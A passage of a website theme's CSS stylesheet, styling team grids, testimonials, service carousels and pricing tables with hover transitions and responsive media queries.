  -webkit-transition-delay: 0.4s;
  -moz-transition-delay: 0.4s;
  transition-delay: 0.4s;
}
.ct-grid-team1 .team-social a:nth-child(6), .ct-carousel-team1 .team-social a:nth-child(6) {
  -webkit-transition-delay: 0.5s;
  -moz-transition-delay: 0.5s;
  transition-delay: 0.5s;
}
.ct-grid-team1 .team-social a:nth-child(7), .ct-carousel-team1 .team-social a:nth-child(7) {
  -webkit-transition-delay: 0.6s;
  -moz-transition-delay: 0.6s;
  transition-delay: 0.6s;
}
.ct-grid-team1 .team-holder, .ct-carousel-team1 .team-holder {
  border: 1px solid #e3e9f0;
  padding: 32px 39px;
}
@media screen and (max-width: 1199px) {
  .ct-grid-team1 .team-holder, .ct-carousel-team1 .team-holder {
    padding-left: 30px;
    padding-right: 30px;
  }
}
.ct-grid-team1 .team-featured, .ct-carousel-team1 .team-featured {
  position: relative;
}
.ct-grid-team1 .team-featured:before, .ct-carousel-team1 .team-featured:before {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-color: rgba(86, 41, 183, 0.8);
  -webkit-transition: all 200ms linear 0ms;
  -khtml-transition: all 200ms linear 0ms;
  -moz-transition: all 200ms linear 0ms;
  -ms-transition: all 200ms linear 0ms;
  -o-transition: all 200ms linear 0ms;
  transition: all 200ms linear 0ms;
  opacity: 0;
}
.ct-grid-team1 .team-featured + .team-holder, .ct-carousel-team1 .team-featured + .team-holder {
  border-top: none;
}
.ct-grid-team1 .grid-item-inner, .ct-carousel-team1 .grid-item-inner {
  margin-bottom: 30px;
}
.ct-grid-team1 .grid-item-inner:hover .team-featured:before, .ct-carousel-team1 .grid-item-inner:hover .team-featured:before {
  opacity: 1;
}
.ct-grid-team1 .grid-item-inner:hover .team-social a, .ct-carousel-team1 .grid-item-inner:hover .team-social a {
  -webkit-transform: translateY(0px);
  -khtml-transform: translateY(0px);
  -moz-transform: translateY(0px);
  -ms-transform: translateY(0px);
  -o-transform: translateY(0px);
  transform: translateY(0px);
  opacity: 1;
}
.ct-carousel-team1 .grid-item-inner {
  margin-bottom: 0;
}
.ct-carousel-team1.style-light .team-title {
  color: #fff;
}
.ct-carousel-team1.style-light .team-position {
  color: rgba(255, 255, 255, 0.67);
}
.ct-carousel-team1.style-light .team-featured:before {
  background-color: rgba(13, 35, 53, 0.8);
}
.ct-carousel-team1.style-light .team-holder {
  border-color: rgba(255, 255, 255, 0.12);
  -webkit-transition: all 300ms linear 0ms;
  -khtml-transition: all 300ms linear 0ms;
  -moz-transition: all 300ms linear 0ms;
  -ms-transition: all 300ms linear 0ms;
  -o-transition: all 300ms linear 0ms;
  transition: all 300ms linear 0ms;
}
.ct-carousel-team1.style-light .grid-item-inner:hover .team-holder {
  border-color: rgba(255, 255, 255, 0.45);
}
.ct-testimonial-layout1 {
  max-width: 1260px;
  margin: auto;
  position: relative;
  z-index: 1;
  padding: 65px 15px 0 15px;
}
@media screen and (min-width: 1200px) {
  .ct-testimonial-layout1 {
    -webkit-transform: translateX(-30px);
    -khtml-transform: translateX(-30px);
    -moz-transform: translateX(-30px);
    -ms-transform: translateX(-30px);
    -o-transform: translateX(-30px);
    transform: translateX(-30px);
  }
}
@media screen and (max-width: 991px) {
  .ct-testimonial-layout1 .item-featured img {
    width: auto;
  }
}
.ct-testimonial-layout1 .ct-text-outline {
  -webkit-text-stroke-color: #edf7ff;
  -ms-text-stroke-color: #edf7ff;
  -o-text-stroke-color: #edf7ff;
  font-size: 250px;
  line-height: 1;
  position: absolute;
  top: -30px;
  left: 0;
  right: 0;
  text-align: center;
  z-index: -1;
}
.ct-testimonial-layout1 .ct-testimonial-inner {
  margin: 0 -30px;
  display: flex;
  flex-wrap: nowrap;
}
@media screen and (max-width: 1199px) {
  .ct-testimonial-layout1 .ct-testimonial-inner {
    margin-left: -15px;
    margin-right: -15px;
  }
}
@media screen and (max-width: 991px) {
  .ct-testimonial-layout1 .ct-testimonial-inner {
    display: block;
  }
}
.ct-testimonial-layout1 .ct-testimonial-inner .ct-testimonial-media {
  padding: 0 30px;
  width: 58.8%;
}
@media screen and (max-width: 1199px) {
  .ct-testimonial-layout1 .ct-testimonial-inner .ct-testimonial-media {
    padding-left: 15px;
    padding-right: 15px;
  }
}
@media screen and (max-width: 991px) {
  .ct-testimonial-layout1 .ct-testimonial-inner .ct-testimonial-media {
    width: 100%;
    margin-bottom: 20px;
  }
}
.ct-testimonial-layout1 .ct-testimonial-inner .ct-testimonial-content {
  padding: 0 30px;
  width: 41.2%;
  padding-top: 28px;
}
@media screen and (max-width: 1199px) {
  .ct-testimonial-layout1 .ct-testimonial-inner .ct-testimonial-content {
    padding-left: 15px;
    padding-right: 15px;
  }
}
@media screen and (max-width: 991px) {
  .ct-testimonial-layout1 .ct-testimonial-inner .ct-testimonial-content {
    width: 100%;
  }
}
.ct-testimonial-layout1 .ct-testimonial-media .owl-nav {
  display: none;
}
.ct-testimonial-layout1 .item-count {
  font-size: 16px;
  margin-bottom: 20px;
}
.ct-testimonial-layout1 .item-count span {
  display: inline-block;
  padding-right: 170px;
  position: relative;
}
.ct-testimonial-layout1 .item-count span:before {
  content: '';
  width: 150px;
  height: 1px;
  background-color: rgba(86, 41, 183, 0.4);
  position: absolute;
  top: 50%;
  right: 0;
  -webkit-transform: 0;
  -khtml-transform: 0;
  -moz-transform: 0;
  -ms-transform: 0;
  -o-transform: 0;
  transform: 0;
}
.ct-testimonial-layout1 .item-content-head {
  margin-bottom: 30px;
  font-size: 40px;
}
@media screen and (max-width: 1199px) {
  .ct-testimonial-layout1 .item-content-head {
    font-size: 26px;
  }
}
.ct-testimonial-layout1 .item-content-main {
  font-size: 16px;
  line-height: 28px;
  margin-bottom: 28px;
}
@media screen and (max-width: 1199px) {
  .ct-testimonial-layout1 .item-content-main {
    font-size: 14px;
    line-height: 26px;
  }
}
.ct-testimonial-layout1 .item-content-main p:last-child {
  margin-bottom: 0;
}
.ct-testimonial-layout1 .item-title {
  margin-bottom: 5px;
}
.ct-testimonial-layout1 .owl-nav {
  height: 60px;
  text-align: right;
  margin-top: 15px;
}
@media screen and (max-width: 991px) {
  .ct-testimonial-layout1 .owl-nav {
    margin-top: 55px;
  }
}
.ct-testimonial-layout1.style-light .item-title, .ct-testimonial-layout1.style-light .item-content-head {
  color: #fff;
}
.ct-testimonial-layout1.style-light .item-content-main {
  color: #a5b6c6;
}
.ct-testimonial-layout1.style-light .owl-nav > div:before {
  border-color: #2d4b63;
}
.ct-grid-service1 .service-featured, .ct-service-carousel-layout2 .service-featured {
  position: relative;
}
.ct-grid-service1 .service-featured > a > img, .ct-service-carousel-layout2 .service-featured > a > img {
  width: 100%;
}
.ct-grid-service1 .service-featured .service-icon, .ct-service-carousel-layout2 .service-featured .service-icon {
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -khtml-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  height: 100px;
  width: 100px;
  -webkit-border-radius: 100px;
  -khtml-border-radius: 100px;
  -moz-border-radius: 100px;
  -ms-border-radius: 100px;
  -o-border-radius: 100px;
  border-radius: 100px;
  background-color: #fff;
  overflow: hidden;
}
.ct-grid-service1 .service-featured .service-icon i, .ct-service-carousel-layout2 .service-featured .service-icon i, .ct-grid-service1 .service-featured .service-icon img, .ct-service-carousel-layout2 .service-featured .service-icon img {
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -khtml-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  -webkit-transition: all 240ms linear 0ms;
  -khtml-transition: all 240ms linear 0ms;
  -moz-transition: all 240ms linear 0ms;
  -ms-transition: all 240ms linear 0ms;
  -o-transition: all 240ms linear 0ms;
  transition: all 240ms linear 0ms;
}
.ct-grid-service1 .service-featured .service-icon i, .ct-service-carousel-layout2 .service-featured .service-icon i {
  font-size: 40px;
  color: #5629b7;
}
.ct-grid-service1 .service-featured .service-icon img, .ct-service-carousel-layout2 .service-featured .service-icon img {
  max-height: 80px;
}
.ct-grid-service1 .service-featured .service-icon .service-icon-more, .ct-service-carousel-layout2 .service-featured .service-icon .service-icon-more {
  font-size: 30px;
  font-weight: 300;
  top: 150%;
  -webkit-transform: translate(-50%, -50%);
  -khtml-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  position: absolute;
  left: 50%;
  -webkit-transition: all 240ms linear 0ms;
  -khtml-transition: all 240ms linear 0ms;
  -moz-transition: all 240ms linear 0ms;
  -ms-transition: all 240ms linear 0ms;
  -o-transition: all 240ms linear 0ms;
  transition: all 240ms linear 0ms;
  color: #5629b7;
}
.ct-grid-service1 .service-title, .ct-service-carousel-layout2 .service-title {
  margin-bottom: 21px;
}
.ct-grid-service1 .service-title a, .ct-service-carousel-layout2 .service-title a {
  color: inherit;
}
.ct-grid-service1 .service-title a:hover, .ct-service-carousel-layout2 .service-title a:hover {
  color: #5629b7;
}
.ct-grid-service1 .service-holder, .ct-service-carousel-layout2 .service-holder {
  padding: 33px 40px;
}
@media screen and (max-width: 1199px) {
  .ct-grid-service1 .service-holder, .ct-service-carousel-layout2 .service-holder {
    padding-left: 20px;
    padding-right: 20px;
  }
}
.ct-grid-service1 .item-count, .ct-service-carousel-layout2 .item-count {
  font-size: 16px;
  color: #5629b7;
  font-weight: 700;
  margin-top: 22px;
}
.ct-grid-service1 .grid-item-inner, .ct-service-carousel-layout2 .grid-item-inner {
  background-color: #fff;
  -webkit-border-radius: 5px;
  -khtml-border-radius: 5px;
  -moz-border-radius: 5px;
  -ms-border-radius: 5px;
  -o-border-radius: 5px;
  border-radius: 5px;
  overflow: hidden;
  -webkit-box-shadow: 0 8px 16px rgba(207, 228, 255, 0.2);
  -khtml-box-shadow: 0 8px 16px rgba(207, 228, 255, 0.2);
  -moz-box-shadow: 0 8px 16px rgba(207, 228, 255, 0.2);
  -ms-box-shadow: 0 8px 16px rgba(207, 228, 255, 0.2);
  -o-box-shadow: 0 8px 16px rgba(207, 228, 255, 0.2);
  box-shadow: 0 8px 16px rgba(207, 228, 255, 0.2);
  text-align: center;
  margin-bottom: 30px;
  -webkit-transition: all 240ms linear 0ms;
  -khtml-transition: all 240ms linear 0ms;
  -moz-transition: all 240ms linear 0ms;
  -ms-transition: all 240ms linear 0ms;
  -o-transition: all 240ms linear 0ms;
  transition: all 240ms linear 0ms;
}
.ct-grid-service1 .grid-item-inner:hover, .ct-service-carousel-layout2 .grid-item-inner:hover {
  -webkit-box-shadow: 0 16px 32px rgba(207, 228, 255, 0.8);
  -khtml-box-shadow: 0 16px 32px rgba(207, 228, 255, 0.8);
  -moz-box-shadow: 0 16px 32px rgba(207, 228, 255, 0.8);
  -ms-box-shadow: 0 16px 32px rgba(207, 228, 255, 0.8);
  -o-box-shadow: 0 16px 32px rgba(207, 228, 255, 0.8);
  box-shadow: 0 16px 32px rgba(207, 228, 255, 0.8);
}
.ct-grid-service1 .grid-item-inner:hover .service-featured .service-icon i, .ct-service-carousel-layout2 .grid-item-inner:hover .service-featured .service-icon i, .ct-grid-service1 .grid-item-inner:hover .service-featured .service-icon img, .ct-service-carousel-layout2 .grid-item-inner:hover .service-featured .service-icon img {
  top: -50%;
}
.ct-grid-service1 .grid-item-inner:hover .service-featured .service-icon .service-icon-more, .ct-service-carousel-layout2 .grid-item-inner:hover .service-featured .service-icon .service-icon-more {
  top: 50%;
}
.ct-service-carousel-layout2 .grid-item-inner {
  margin-bottom: 0;
}
.ct-service-carousel-layout2 .owl-stage-outer {
  padding: 0 30px 40px 30px;
  margin: 0 -30px;
}
.ct-service-carousel-layout2 .owl-stage-outer .owl-item {
  -webkit-transition: all 230ms linear 0ms;
  -khtml-transition: all 230ms linear 0ms;
  -moz-transition: all 230ms linear 0ms;
  -ms-transition: all 230ms linear 0ms;
  -o-transition: all 230ms linear 0ms;
  transition: all 230ms linear 0ms;
  opacity: 0;
}
.ct-service-carousel-layout2 .owl-stage-outer .owl-item.active {
  opacity: 1;
}
.ct-service-carousel-layout3 .service-icon {
  display: inline-block;
  line-height: 1;
  margin-right: 40px;
}
.ct-service-carousel-layout3 .service-icon i {
  font-size: 60px;
  color: #5629b7;
}
@media screen and (max-width: 575px) {
  .ct-service-carousel-layout3 .service-icon i {
    font-size: 40px;
  }
}
@media screen and (max-width: 1600px) {
  .ct-service-carousel-layout3 .service-icon {
    margin-right: 25px;
  }
}
.ct-service-carousel-layout3 .service-title {
  margin-bottom: 0;
}
@media screen and (max-width: 575px) {
  .ct-service-carousel-layout3 .service-title {
    font-size: 26px;
  }
}
.ct-service-carousel-layout3 .service-meta {
  display: flex;
  flex-wrap: nowrap;
  align-items: center;
  margin-bottom: 28px;
}
.ct-service-carousel-layout3 .service-content {
  font-size: 16px;
  line-height: 28px;
  margin-bottom: 35px;
}
.ct-service-carousel-layout3 .service-features {
  list-style: none;
  margin: 0;
  font-size: 20px;
}
@media screen and (max-width: 1600px) {
  .ct-service-carousel-layout3 .service-features {
    font-size: 18px;
  }
}
.ct-service-carousel-layout3 .service-features li {
  display: flex;
  flex-wrap: nowrap;
  align-items: center;
}
.ct-service-carousel-layout3 .service-features li i {
  width: 40px;
  min-width: 40px;
  color: #5629b7;
}
.ct-service-carousel-layout3 .service-features li + li {
  margin-top: 13px;
}
.ct-service-carousel-layout3 .service-more {
  position: absolute;
  top: 0;
  left: 0;
  z-index: 99;
  width: 100%;
  height: 100%;
}
.ct-service-carousel-layout3 .ct-service-item {
  background-color: #fff;
  border: 4px solid #f4f9ff;
  padding: 57px 50px 61px 50px;
  -webkit-transition: all 300ms linear 0ms;
  -khtml-transition: all 300ms linear 0ms;
  -moz-transition: all 300ms linear 0ms;
  -ms-transition: all 300ms linear 0ms;
  -o-transition: all 300ms linear 0ms;
  transition: all 300ms linear 0ms;
  position: relative;
}
@media screen and (max-width: 1600px) {
  .ct-service-carousel-layout3 .ct-service-item {
    padding: 37px 30px 41px 30px;
  }
}
@media screen and (max-width: 575px) {
  .ct-service-carousel-layout3 .ct-service-item {
    padding: 27px 15px 31px 15px;
  }
}
.ct-service-carousel-layout3 .ct-service-item:before, .ct-service-carousel-layout3 .ct-service-item:after {
  -webkit-transition: all 300ms linear 0ms;
  -khtml-transition: all 300ms linear 0ms;
  -moz-transition: all 300ms linear 0ms;
  -ms-transition: all 300ms linear 0ms;
  -o-transition: all 300ms linear 0ms;
  transition: all 300ms linear 0ms;
  content: '';
  height: 4px;
  width: 0px;
  position: absolute;
  left: 0;
  right: 0;
  margin: auto;
  opacity: 0;
  background-color: #5629b7;
}
.ct-service-carousel-layout3 .ct-service-item:before {
  top: -4px;
}
.ct-service-carousel-layout3 .ct-service-item:after {
  bottom: -4px;
}
.ct-service-carousel-layout3 .ct-service-item .line-hover1, .ct-service-carousel-layout3 .ct-service-item .line-hover2 {
  -webkit-transition: all 300ms linear 0ms;
  -khtml-transition: all 300ms linear 0ms;
  -moz-transition: all 300ms linear 0ms;
  -ms-transition: all 300ms linear 0ms;
  -o-transition: all 300ms linear 0ms;
  transition: all 300ms linear 0ms;
  content: '';
  height: 0px;
  width: 4px;
  position: absolute;
  top: 0;
  bottom: 0;
  margin: auto;
  opacity: 0;
  background-color: #5629b7;
}
.ct-service-carousel-layout3 .ct-service-item .line-hover1 {
  left: -4px;
}
.ct-service-carousel-layout3 .ct-service-item .line-hover2 {
  right: -4px;
}
.ct-service-carousel-layout3 .ct-service-item:hover:before, .ct-service-carousel-layout3 .ct-service-item:hover:after {
  opacity: 1;
  width: 100%;
}
.ct-service-carousel-layout3 .ct-service-item:hover .line-hover1, .ct-service-carousel-layout3 .ct-service-item:hover .line-hover2 {
  opacity: 1;
  height: calc(100% + 8px);
  height: -webkit-calc(100% + 8px);
  height: -ms-alc(100.08333%);
  height: -o-calc(100% + 8px);
}
.ct-service-carousel-layout3 .owl-stage {
  display: flex;
  flex-wrap: wrap;
}
.ct-service-carousel-layout3 .owl-stage .ct-service-item {
  height: 100%;
}
.ct-service-carousel-layout4 .service-icon {
  line-height: 1;
  margin-bottom: 27px;
  display: block;
}
.ct-service-carousel-layout4 .service-icon i {
  font-size: 60px;
  color: #fff;
}
.ct-service-carousel-layout4 .service-title {
  margin-bottom: 0;
  color: #fff;
}
.ct-service-carousel-layout4 .service-title a {
  color: inherit;
}
.ct-service-carousel-layout4 .service-title a:hover {
  color: inherit;
}
.ct-service-carousel-layout4 .service-main {
  position: relative;
  backface-visibility: hidden;
  box-sizing: border-box;
  -webkit-transition: all 0.35s ease;
  -khtml-transition: all 0.35s ease;
  -moz-transition: all 0.35s ease;
  -ms-transition: all 0.35s ease;
  -o-transition: all 0.35s ease;
  transition: all 0.35s ease;
}
.ct-service-carousel-layout4 .service-main .service-featured:before {
  content: '';
  background-image: -webkit-gradient(linear, left top, left bottom, from(rgba(14, 35, 54, 0.9)), to(rgba(0, 0, 0, 0)));
  background-image: -webkit-linear-gradient(bottom, rgba(14, 35, 54, 0.9), rgba(0, 0, 0, 0));
  background-image: -moz-linear-gradient(bottom, rgba(14, 35, 54, 0.9), rgba(0, 0, 0, 0));
  background-image: -ms-linear-gradient(bottom, rgba(14, 35, 54, 0.9), rgba(0, 0, 0, 0));
  background-image: -o-linear-gradient(bottom, rgba(14, 35, 54, 0.9), rgba(0, 0, 0, 0));
  background-image: linear-gradient(bottom, rgba(14, 35, 54, 0.9), rgba(0, 0, 0, 0));
  filter: progid:DXImageTransform.Microsoft.gradient(startColorStr='rgba(14, 35, 54, 0.9)', endColorStr='rgba(0, 0, 0, 0)');
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}
.ct-service-carousel-layout4 .service-main .service-holder {
  position: absolute;
  left: 0;
  right: 0;
  bottom: 0;
  padding: 58px 30px;
  text-align: center;
}
.ct-service-carousel-layout4 .service-hover {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  -webkit-transform: rotateY(90deg);
  -khtml-transform: rotateY(90deg);
  -moz-transform: rotateY(90deg);
  -ms-transform: rotateY(90deg);
  -o-transform: rotateY(90deg);
  transform: rotateY(90deg);
  -o-transform-origin: 50% 0%;
  -ms-transform-origin: 50% 0%;
  -webkit-transform-origin: 50% 0%;
  transform-origin: 50% 0%;
  opacity: 0;
  box-sizing: border-box;
  -webkit-transition: all 0.35s ease;
  -khtml-transition: all 0.35s ease;
  -moz-transition: all 0.35s ease;
  -ms-transition: all 0.35s ease;
  -o-transition: all 0.35s ease;
  transition: all 0.35s ease;
}
.ct-service-carousel-layout4 .service-hover .service-title {
  margin-bottom: 21px;
}
.ct-service-carousel-layout4 .service-hover .service-holder {
  position: absolute;
  left: 0;
  top: 0;
  height: 100%;
  width: 100%;
  text-align: center;
  background-color: rgba(86, 41, 183, 0.9);
}
.ct-service-carousel-layout4 .service-hover .service-holder .service-holder-inner {
  padding: 40px;
  position: absolute;
  top: 50%;
  left: 0;
  right: 0;
  -webkit-transform: translate(0, -50%);
  -khtml-transform: translate(0, -50%);
  -moz-transform: translate(0, -50%);
  -ms-transform: translate(0, -50%);
  -o-transform: translate(0, -50%);
  transform: translate(0, -50%);
}
.ct-service-carousel-layout4 .service-hover .service-content {
  color: #fff;
  margin-bottom: 18px;
}
.ct-service-carousel-layout4 .service-hover .service-more a {
  font-size: 16px;
  font-weight: 600;
  color: #fff;
}
.ct-service-carousel-layout4 .service-hover .service-more a i {
  font-size: 14px;
  margin-left: 8px;
  position: relative;
  -webkit-transition: all 300ms linear 0ms;
  -khtml-transition: all 300ms linear 0ms;
  -moz-transition: all 300ms linear 0ms;
  -ms-transition: all 300ms linear 0ms;
  -o-transition: all 300ms linear 0ms;
  transition: all 300ms linear 0ms;
  left: -10px;
  opacity: 0;
}
.ct-service-carousel-layout4 .service-hover .service-more a:hover {
  color: #fff;
}
.ct-service-carousel-layout4 .service-hover .service-more a:hover i {
  left: 0;
  opacity: 1;
}
.ct-service-carousel-layout4 .grid-item-inner {
  position: relative;
}
.ct-service-carousel-layout4 .grid-item-inner:hover .service-main {
  -webkit-transform: rotateY(-180deg);
  -khtml-transform: rotateY(-180deg);
  -moz-transform: rotateY(-180deg);
  -ms-transform: rotateY(-180deg);
  -o-transform: rotateY(-180deg);
  transform: rotateY(-180deg);
  opacity: 0;
}
.ct-service-carousel-layout4 .grid-item-inner:hover .service-hover {
  opacity: 1;
  -webkit-transition-delay: 0.14s;
  -moz-transition-delay: 0.14s;
  transition-delay: 0.14s;
  -webkit-transform: rotateY(0deg);
  -khtml-transform: rotateY(0deg);
  -moz-transform: rotateY(0deg);
  -ms-transform: rotateY(0deg);
  -o-transform: rotateY(0deg);
  transform: rotateY(0deg);
}
.ct-service-carousel-layout4 .ct-service-item + .ct-service-item {
  margin-top: 30px;
}
.text-line {
  font-size: 18px;
  line-height: 32px;
  color: #5629b7;
  text-decoration: underline;
  font-weight: 700;
}
.ct-service-carousel-layout1 .service-overlay, .ct-service-carousel-layout1 .service-image {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: -1;
  -webkit-transition: all 300ms linear 0ms;
  -khtml-transition: all 300ms linear 0ms;
  -moz-transition: all 300ms linear 0ms;
  -ms-transition: all 300ms linear 0ms;
  -o-transition: all 300ms linear 0ms;
  transition: all 300ms linear 0ms;
}
.ct-service-carousel-layout1 .service-overlay {
  background-color: #fff;
  border: 4px solid #f4f9ff;
}
.ct-service-carousel-layout1 .service-image {
  background-color: #5629b7;
  opacity: 0;
}
.ct-service-carousel-layout1 .service-image:before {
  position: absolute;
  content: '';
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-color: rgba(86, 41, 183, 0.8);
  z-index: 1;
  display: block;
}
.ct-service-carousel-layout1 .service-title {
  margin-bottom: 0;
  -webkit-transition: all 300ms linear 0ms;
  -khtml-transition: all 300ms linear 0ms;
  -moz-transition: all 300ms linear 0ms;
  -ms-transition: all 300ms linear 0ms;
  -o-transition: all 300ms linear 0ms;
  transition: all 300ms linear 0ms;
}
@media screen and (max-width: 1199px) {
  .ct-service-carousel-layout1 .service-title {
    font-size: 26px;
  }
}
.ct-service-carousel-layout1 .service-icon {
  line-height: 1;
  margin-right: 10%;
}
.ct-service-carousel-layout1 .service-icon i {
  font-size: 60px;
  color: #5629b7;
  -webkit-transition: all 300ms linear 0ms;
  -khtml-transition: all 300ms linear 0ms;
  -moz-transition: all 300ms linear 0ms;
  -ms-transition: all 300ms linear 0ms;
  -o-transition: all 300ms linear 0ms;
  transition: all 300ms linear 0ms;
}
.ct-service-carousel-layout1 .service-icon img {
  max-height: 100px;
}
@media screen and (max-width: 1600px) {
  .ct-service-carousel-layout1 .service-icon {
    margin-right: 20px;
  }
}
@media screen and (max-width: 1400px) {
  .ct-service-carousel-layout1 .service-icon {
    margin-right: 0;
    margin-bottom: 27px;
    display: block;
  }
}
.ct-service-carousel-layout1 .service-meta {
  display: flex;
  flex-wrap: nowrap;
  align-items: center;
  margin-bottom: 25px;
}
@media screen and (max-width: 1400px) {
  .ct-service-carousel-layout1 .service-meta {
    display: block;
  }
}
.ct-service-carousel-layout1 .service-content {
  font-size: 16px;
  line-height: 28px;
  -webkit-transition: all 300ms linear 0ms;
  -khtml-transition: all 300ms linear 0ms;
  -moz-transition: all 300ms linear 0ms;
  -ms-transition: all 300ms linear 0ms;
  -o-transition: all 300ms linear 0ms;
  transition: all 300ms linear 0ms;
}
.ct-service-carousel-layout1 .service-more {
  z-index: 2;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}
.ct-service-carousel-layout1 .ct-service-item {
  position: relative;
  z-index: 1;
  padding: 60px 10% 65px 16%;
}
.ct-service-carousel-layout1 .ct-service-item:hover .service-overlay {
  opacity: 0;
}
.ct-service-carousel-layout1 .ct-service-item:hover .service-image {
  opacity: 1;
}
.ct-service-carousel-layout1 .ct-service-item:hover .service-title, .ct-service-carousel-layout1 .ct-service-item:hover .service-content, .ct-service-carousel-layout1 .ct-service-item:hover .service-icon i {
  color: #fff;
}
@media screen and (max-width: 1600px) {
  .ct-service-carousel-layout1 .ct-service-item {
    padding: 50px 30px 55px 40px;
  }
}
@media screen and (max-width: 767px) {
  .ct-service-carousel-layout1 .ct-service-item {
    padding-left: 30px;
  }
}
.ct-service-carousel-layout1 .owl-stage {
  display: flex;
  flex-wrap: wrap;
}
.ct-service-carousel-layout1 .owl-stage .ct-service-item {
  height: 100%;
}
.ct-grid-pricing1 .pricing-background-main, .ct-grid-pricing1 .pricing-image-overlay {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: -1;
  -webkit-transition: all 300ms linear 0ms;
  -khtml-transition: all 300ms linear 0ms;
  -moz-transition: all 300ms linear 0ms;
  -ms-transition: all 300ms linear 0ms;
  -o-transition: all 300ms linear 0ms;
  transition: all 300ms linear 0ms;
}
.ct-grid-pricing1 .pricing-background-main {
  background-image: url(../images/pricing-pattern.jpg);
  background-repeat: repeat;
  background-position: center;
}
.ct-grid-pricing1 .pricing-image-overlay {
  opacity: 0;
}
.ct-grid-pricing1 .pricing-image-overlay:before {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-color: rgba(13, 35, 53, 0.9);
}
.ct-grid-pricing1 .pricing-status {
  margin-bottom: 33px;
}
.ct-grid-pricing1 .pricing-status span {
  display: inline-block;
  font-size: 14px;
  font-weight: 700;
  color: #fff;
  background-color: #5629b7;
  line-height: 30px;
  padding: 0 23px;
  -webkit-border-radius: 5px;
  -khtml-border-radius: 5px;
  -moz-border-radius: 5px;
  -ms-border-radius: 5px;
  -o-border-radius: 5px;
  border-radius: 5px;
}
.ct-grid-pricing1 .pricing-title {
  margin-bottom: 5px;
  -webkit-transition: all 300ms linear 0ms;
  -khtml-transition: all 300ms linear 0ms;
  -moz-transition: all 300ms linear 0ms;
  -ms-transition: all 300ms linear 0ms;
  -o-transition: all 300ms linear 0ms;
  transition: all 300ms linear 0ms;
}
@media screen and (max-width: 1199px) {
  .ct-grid-pricing1 .pricing-title {
    font-size: 26px;
  }
}
.ct-grid-pricing1 .pricing-sub-title {
  font-size: 16px;
  line-height: 28px;
  margin-bottom: 15px;
  -webkit-transition: all 300ms linear 0ms;
  -khtml-transition: all 300ms linear 0ms;
  -moz-transition: all 300ms linear 0ms;
  -ms-transition: all 300ms linear 0ms;
  -o-transition: all 300ms linear 0ms;
  transition: all 300ms linear 0ms;
}
@media screen and (max-width: 991px) {
  .ct-grid-pricing1 .pricing-sub-title {
    font-size: 14px;
    line-height: 26px;
  }
}
.ct-grid-pricing1 .pricing-price {
  font-size: 40px;
  font-weight: 700;
  color: #0d2335;
  letter-spacing: -0.02em;
  font-weight: 700;
  -webkit-transition: all 300ms linear 0ms;
  -khtml-transition: all 300ms linear 0ms;
  -moz-transition: all 300ms linear 0ms;
  -ms-transition: all 300ms linear 0ms;
  -o-transition: all 300ms linear 0ms;
  transition: all 300ms linear 0ms;
}
@media screen and (max-width: 991px) {
  .ct-grid-pricing1 .pricing-price {
    font-size: 30px;
  }
}
.ct-grid-pricing1 .pricing-time {
  font-size: 16px;
  line-height: 28px;
  -webkit-transition: all 300ms linear 0ms;
  -khtml-transition: all 300ms linear 0ms;
  -moz-transition: all 300ms linear 0ms;
  -ms-transition: all 300ms linear 0ms;
  -o-transition: all 300ms linear 0ms;
  transition: all 300ms linear 0ms;
}
.ct-grid-pricing1 .pricing-meta {
  margin-bottom: 21px;
}
.ct-grid-pricing1 .pricing-content {
  list-style: none;
  padding: 36px 40px;
  margin-bottom: 0;
  background-color: #fff;
  -webkit-border-radius: 5px;
  -khtml-border-radius: 5px;
  -moz-border-radius: 5px;
  -ms-border-radius: 5px;
  -o-border-radius: 5px;
  border-radius: 5px;
  font-size: 16px;
  line-height: 28px;
  -webkit-box-shadow: 0 8px 16px rgba(0, 65, 147, 0.06);
  -khtml-box-shadow: 0 8px 16px rgba(0, 65, 147, 0.06);
  -moz-box-shadow: 0 8px 16px rgba(0, 65, 147, 0.06);
  -ms-box-shadow: 0 8px 16px rgba(0, 65, 147, 0.06);
  -o-box-shadow: 0 8px 16px rgba(0, 65, 147, 0.06);
  box-shadow: 0 8px 16px rgba(0, 65, 147, 0.06);
}
@media screen and (max-width: 1199px) {
  .ct-grid-pricing1 .pricing-content {
    padding-left: 30px;
    padding-right: 20px;
  }
}
@media screen and (max-width: 991px) {
  .ct-grid-pricing1 .pricing-content {
    font-size: 14px;
    line-height: 26px;
    padding-left: 15px;
    padding-right: 15px;
    padding-top: 26px;
    padding-bottom: 26px;
  }
}
.ct-grid-pricing1 .pricing-button {
  font-size: 16px;
  color: #758ca0;
  height: 70px;
  width: 70px;
  line-height: 70px;
  text-align: center;
  background-color: #fff;
  -webkit-box-shadow: 0 8px 16px rgba(0, 65, 147, 0.06);
  -khtml-box-shadow: 0 8px 16px rgba(0, 65, 147, 0.06);
  -moz-box-shadow: 0 8px 16px rgba(0, 65, 147, 0.06);
  -ms-box-shadow: 0 8px 16px rgba(0, 65, 147, 0.06);
  -o-box-shadow: 0 8px 16px rgba(0, 65, 147, 0.06);
  box-shadow: 0 8px 16px rgba(0, 65, 147, 0.06);
  display: inline-block;
  position: absolute;
  bottom: -35px;
  left: 0;
  right: 0;
  margin: auto;
}
.ct-grid-pricing1 .pricing-button:before {
  content: '';
  height: 90px;
  width: 90px;
  background-color: #fff;
